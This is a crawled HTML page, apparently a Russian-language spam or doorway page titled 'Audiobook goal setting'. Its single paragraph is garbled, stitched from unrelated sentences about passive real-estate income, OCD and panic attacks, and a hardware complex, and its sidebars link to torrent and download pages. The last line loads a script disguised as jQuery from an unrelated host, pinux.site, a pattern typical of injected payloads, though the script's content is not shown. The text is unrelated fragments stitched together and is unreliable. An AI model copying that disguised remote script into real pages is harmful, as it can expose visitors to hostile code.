

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-audiokniga-postanovka-celey.html
body_size: 2066
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига постановка целей - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига постановка целей</h2>
                            </header>
                            <p>Научу, как создать новичку доходную недвижимость с нуля, которая принесет пассивный доход через 3 недели и свою квартиру уже через 2 года. Невротические расстройства ОКР, панические атаки, причины их появления, как развиваются навязчивые страхи и как избавиться. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-proshivku-dlya-nokia-lyumiya-710.html">Скачать прошивку для нокиа люмия 710</a></li>
                                <li><a href="zd4-extream-moto.html">Extream moto</a></li>
                                <li><a href="zd4-skachat-bembi.html">Скачать бэмби</a></li>
                                <li><a href="zd4-skachat-film-bolshaya-ruda-cherez-torrent.html">Скачать фильм большая руда через торрент</a></li>
                                <li><a href="zd4-poezd-pribyl-na-stanciyu-soglasno-raspisaniya.html">Поезд прибыл на станцию согласно расписания</a></li>
                                <li><a href="zd4-patch-upravlenie-fifa-11.html">Патч управление fifa 11</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-shemy-cvetochnyh-klumb-iz-mnogoletnikov.html">Схемы цветочных клумб из многолетников</a></li>
                                            <li><a href="zd4-zagovor-film-2001.html">Заговор фильм 2001</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-torrent-igry-skachat-besplatno-gta-4.html">Торрент игры скачать бесплатно гта 4</a></li>
                                            <li><a href="zd4-dlya-ios-i-android.html">Для ios и android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-detskie-igry-skachat-azbuka.html">Детские игры скачать азбука</a></li>
                                            <li><a href="zd4-tango-dlya-windows.html">Tango для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kniga-lik-chernoy-palmiry.html">Книга лик черной пальмиры</a></li>
                                            <li><a href="zd4-finger-vs-farmers-simulyator-palca-2.html">Finger vs farmers симулятор пальца 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
